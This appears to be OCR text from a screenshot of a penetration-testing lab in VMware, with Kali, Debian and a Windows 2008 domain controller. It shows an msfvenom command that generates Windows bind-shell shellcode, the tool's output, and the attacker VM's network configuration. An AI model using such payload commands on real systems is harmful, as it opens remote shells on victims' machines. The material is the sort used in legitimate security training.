 Debian 9.x 64-bit - VMware Workstation
File Edit View VM Tabs Help
Home Debian 9.x 64-bit Win2008-DC
triplet@kali: ~/Desktop 03:25 AM
triplet@kali: ~/Desktop
File Actions Edit View Help
┌──(triplet㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/shell_bind_tcp lhost=192.168.159.128 lport=4444 -f c > shell.py
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 328 bytes
Final size of c file: 1408 bytes
┌──(triplet㉿kali)-[~/Desktop]
└─$
Home
shell.py
┌──(triplet㉿kali)-[~]
└─$ ifconfig
docker0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
ether 02:42:54:6d:55:e7 txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.159.128 netmask 255.255.255.0 broadcast 192.168.159.255
inet6 fe80::20c:29ff:fe27:200e prefixlen 64 scopeid 0×20<link>
ether 00:0c:29:27:20:0e txqueuelen 1000 (Ethernet)
RX packets 133 bytes 23733 (23.1 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 84 bytes 15444 (15.0 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 384 bytes 23040 (22.5 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 384 bytes 23040 (22.5 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(triplet㉿kali)-[~]
└─$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
4
V
ENG
US
14:25
06/20/2023
4